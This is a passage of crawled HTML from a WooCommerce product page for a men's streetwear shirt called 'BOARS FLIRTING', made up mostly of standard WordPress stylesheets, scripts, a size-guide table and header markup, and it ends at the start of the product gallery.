

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gruntandsqueal.com/product/boars-flirting-2/
body_size: 110634
content:
        <!doctype html>
        <html lang="en-US">
		<head>
        <!-- Meta tag Keywords -->
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta charset="UTF-8"/>
        <!-- //Meta tag Keywords -->
		<title>BOARS FLIRTING &#8211; GRUNT AND SQUEAL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GRUNT AND SQUEAL &raquo; Feed" href="https://gruntandsqueal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GRUNT AND SQUEAL &raquo; Comments Feed" href="https://gruntandsqueal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GRUNT AND SQUEAL &raquo; BOARS FLIRTING Comments Feed" href="https://gruntandsqueal.com/product/boars-flirting-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gruntandsqueal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgruntandsqueal.com%2Fproduct%2Fboars-flirting-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gruntandsqueal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgruntandsqueal.com%2Fproduct%2Fboars-flirting-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gruntandsqueal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-style-css' href='https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/css/style-index.css?ver=1768707669' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gruntandsqueal.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='printful-product-size-guide-css' href='https://gruntandsqueal.com/wp-content/plugins/printful-shipping-for-woocommerce/includes/../assets/css/size-guide.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gruntandsqueal.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://gruntandsqueal.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='astral-style-css' href='https://gruntandsqueal.com/wp-content/themes/astral/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gruntandsqueal.com/wp-content/themes/astral/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://gruntandsqueal.com/wp-content/themes/astral/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://gruntandsqueal.com/wp-content/themes/astral/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://gruntandsqueal.com/wp-content/themes/astral/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Playfair-Display-css' href='//fonts.googleapis.com/css?family=Playfair+Display&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_title-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='desc_font_all-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="printful-product-size-guide-js-extra">
/* <![CDATA[ */
var pfGlobal = {"sg_modal_title":"","sg_modal_text_color":"","sg_modal_background_color":"","sg_tab_background_color":"","sg_active_tab_background_color":"","sg_primary_unit":"","sg_data_raw":"{\"locale\":\"en_US\",\"availableSizes\":[\"XS\",\"S\",\"M\",\"L\",\"XL\",\"2XL\",\"3XL\",\"4XL\",\"5XL\"],\"modelMeasurements\":{\"description\":\"\u003Cp\u003EMeasurements are provided by suppliers.\u003C\\/p\u003E\\n\u003Cp\u003EProduct measurements may vary by up to 2\u2033\u00a0(5 cm).\u003C\\/p\u003E\",\"imageDescription\":\"\u003Cp\u003E\u003Cstrong\u003E\u003Cstrong\u003EA Length\u003C\\/strong\u003E\u003C\\/strong\u003E\u003C\\/p\u003E\\n\u003Cp dir=\\\"ltr\\\"\u003EPlace the end of the tape beside the collar at the top of the tee (Highest Point Shoulder). Pull the tape measure to the bottom of the shirt.\u003C\\/p\u003E\\n\u003Cp\u003E\u003Cstrong\u003EB Chest\u003C\\/strong\u003E\u003C\\/p\u003E\\n\u003Cp dir=\\\"ltr\\\"\u003EMeasure yourself around the fullest part of your chest. Keep the tape measure horizontal.\u003C\\/p\u003E\",\"modelDescription\":\"\",\"sizeTableDescription\":\"Product measurements may vary by up to 2\\u2033 (5 cm).\",\"sizeTableRows\":[{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length\",\"sizes\":{\"XS\":[27],\"S\":[28],\"M\":[29],\"L\":[30],\"XL\":[31],\"2XL\":[32],\"3XL\":[33],\"4XL\":[34],\"5XL\":[36]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length\",\"sizes\":{\"XS\":[68.5799999999999982946974341757595539093017578125],\"S\":[71.1200000000000045474735088646411895751953125],\"M\":[73.659999999999996589394868351519107818603515625],\"L\":[76.2000000000000028421709430404007434844970703125],\"XL\":[78.7399999999999948840923025272786617279052734375],\"2XL\":[81.280000000000001136868377216160297393798828125],\"3XL\":[83.81999999999999317878973670303821563720703125],\"4XL\":[86.3599999999999994315658113919198513031005859375],\"5XL\":[91.43999999999999772626324556767940521240234375]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Chest\",\"sizes\":{\"XS\":[31,34],\"S\":[34,37],\"M\":[38,41],\"L\":[42,45],\"XL\":[46,49],\"2XL\":[50,53],\"3XL\":[54,57],\"4XL\":[58,61],\"5XL\":[61,64]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Chest\",\"sizes\":{\"XS\":[78.7399999999999948840923025272786617279052734375,86.3599999999999994315658113919198513031005859375],\"S\":[86.3599999999999994315658113919198513031005859375,93.9800000000000039790393202565610408782958984375],\"M\":[96.5199999999999960209606797434389591217041015625,104.1400000000000005684341886080801486968994140625],\"L\":[106.68000000000000682121026329696178436279296875,114.2999999999999971578290569595992565155029296875],\"XL\":[116.840000000000003410605131648480892181396484375,124.4599999999999937472239253111183643341064453125],\"2XL\":[127,134.6200000000000045474735088646411895751953125],\"3XL\":[137.159999999999996589394868351519107818603515625,144.780000000000001136868377216160297393798828125],\"4XL\":[147.31999999999999317878973670303821563720703125,154.93999999999999772626324556767940521240234375],\"5XL\":[154.93999999999999772626324556767940521240234375,162.56000000000000227373675443232059478759765625]}}],\"imageId\":346,\"imageUrl\":null},\"productMeasurements\":{\"description\":\"\u003Cp dir=\\\"ltr\\\"\u003EMeasurements are provided by our suppliers. Product measurements may vary by up to 2\\\" (5 cm).\u003C\\/p\u003E\\n\u003Cp dir=\\\"ltr\\\"\u003EPro tip! Measure one of your products at home and compare with the measurements you see in this guide.\u003C\\/p\u003E\",\"imageDescription\":\"A Length\\n\u003Cp dir=\\\"ltr\\\"\u003EPlace the end of the tape beside the collar at the top of the tee (Highest Point Shoulder). Pull the tape measure to the bottom of the shirt.\u003C\\/p\u003E\\nB Width\\n\u003Cp dir=\\\"ltr\\\"\u003EPlace the end of the tape at the seam under the sleeve and pull the tape measure across the shirt to the seam under the opposite sleeve.\u003C\\/p\u003E\",\"sizeTableDescription\":\"Product measurements may vary by up to 2\\\" (5 cm).\",\"internationalSizeTableDescription\":\"\",\"sizeTableRows\":[{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length\",\"sizes\":{\"XS\":[27],\"S\":[28],\"M\":[29],\"L\":[30],\"XL\":[31],\"2XL\":[32],\"3XL\":[33],\"4XL\":[34],\"5XL\":[36]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length\",\"sizes\":{\"XS\":[68.5799999999999982946974341757595539093017578125],\"S\":[71.1200000000000045474735088646411895751953125],\"M\":[73.659999999999996589394868351519107818603515625],\"L\":[76.2000000000000028421709430404007434844970703125],\"XL\":[78.7399999999999948840923025272786617279052734375],\"2XL\":[81.280000000000001136868377216160297393798828125],\"3XL\":[83.81999999999999317878973670303821563720703125],\"4XL\":[86.3599999999999994315658113919198513031005859375],\"5XL\":[91.43999999999999772626324556767940521240234375]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Width\",\"sizes\":{\"XS\":[16.5],\"S\":[18],\"M\":[20],\"L\":[22],\"XL\":[24],\"2XL\":[26],\"3XL\":[28],\"4XL\":[30],\"5XL\":[31]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Width\",\"sizes\":{\"XS\":[41.909999999999996589394868351519107818603515625],\"S\":[45.719999999999998863131622783839702606201171875],\"M\":[50.7999999999999971578290569595992565155029296875],\"L\":[55.88000000000000255795384873636066913604736328125],\"XL\":[60.96000000000000085265128291212022304534912109375],\"2XL\":[66.0400000000000062527760746888816356658935546875],\"3XL\":[71.1200000000000045474735088646411895751953125],\"4XL\":[76.2000000000000028421709430404007434844970703125],\"5XL\":[78.7399999999999948840923025272786617279052734375]}}],\"internationalSizeTableRows\":[],\"imageId\":347,\"imageUrl\":null}}","sg_tab_title_person":"Measure yourself","sg_tab_title_product":"Product measurements","sg_table_header_size":"Size","sg_unit_translations":"{\"inch\":\"Inches\",\"centimeter\":\"Centimeters\"}"};
//# sourceURL=printful-product-size-guide-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/plugins/printful-shipping-for-woocommerce/includes/../assets/js/product-size-guide.js?ver=6.9" id="printful-product-size-guide-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/themes/astral/js/swiper.min.js?ver=6.9" id="swiper-js-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/themes/astral/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/themes/astral/js/wow.js?ver=6.9" id="wow-js-js"></script>
<script type="text/javascript" src="https://gruntandsqueal.com/wp-content/themes/astral/js/astral-theme-script.js?ver=6.9" id="astral-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://gruntandsqueal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gruntandsqueal.com/wp-json/wp/v2/product/345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gruntandsqueal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://gruntandsqueal.com/product/boars-flirting-2/" />
<link rel='shortlink' href='https://gruntandsqueal.com/?p=345' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://gruntandsqueal.com/wp-content/uploads/2021/08/GS-BEARPIG-BB-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://gruntandsqueal.com/wp-content/uploads/2021/08/GS-BEARPIG-BB-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gruntandsqueal.com/wp-content/uploads/2021/08/GS-BEARPIG-BB-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://gruntandsqueal.com/wp-content/uploads/2021/08/GS-BEARPIG-BB-300x300.jpg" />
</head>

<body class="wp-singular product-template-default single single-product postid-345 custom-background wp-custom-logo wp-theme-astral theme-astral woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_astral elementor-default elementor-kit-479">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
        <div class="header_contact">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-6 email">
					<p>
					 
					                    </div>
                    <div class="col-md-6 col-sm-6 phone">
					                    </div>
                </div>
            </div>
        </div>
    	        <header id="home" >
            <div class="container">
                <div class="row">
									<div class="header col-md-6 col-sm-12">
                        <!-- logo -->
                        <div id="logo">
                            <h1>
                                <a style="color: #"
                                   title="BOARS FLIRTING" href="https://gruntandsqueal.com">

									                                        <img src="https://gruntandsqueal.com/wp-content/uploads/2021/08/GS-LOGO.png"/>
									
                                </a>
                            </h1>

                            <p style="color: #">
								STREET WEAR FOR MEN                            </p>
                        </div>
                        <!-- //logo -->
                    </div>
                    <div class="col-md-6 col-sm-12 social">
					                    </div>
					                </div>
            </div>
        </header>
		        <div class="menu1" id="main-menu">
            <div id="app" class="container">
                <nav class="navbar navbar-expand-lg navbar-light">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown"
                            aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
					                    <div id="navbarNavDropdown" class="navbar-collapse collapse ">
						                    </div>
                </nav>
            </div>
        </div>
	    <div class="inner-banner d-flex flex-column justify-content-center align-items-center"
         style="background:url( https://gruntandsqueal.com/wp-content/themes/astral/images/inner.jpg);"></div>
<nav aria-label="breadcrumb">
	    <ol class="breadcrumb d-flex justify-content-center">
        <li class="breadcrumb-item">
            <nav class="woocommerce-breadcrumb"><a href="https://gruntandsqueal.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://gruntandsqueal.com/product-category/bare-boar/">BARE BOAR</a>&nbsp;&#47;&nbsp;BOARS FLIRTING</nav>        </li>
	</ol>
	</nav>
<section class="align-blog" id="blog">
    <div class="container">
        <div class="row">
            <!-- left side -->
            <div class="col-lg-8 single-left mt-lg-0 mt-4">
				<div class="woocommerce-notices-wrapper"></div><div id="product-345" class="product type-product post-345 status-publish first instock product_cat-bare-boar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
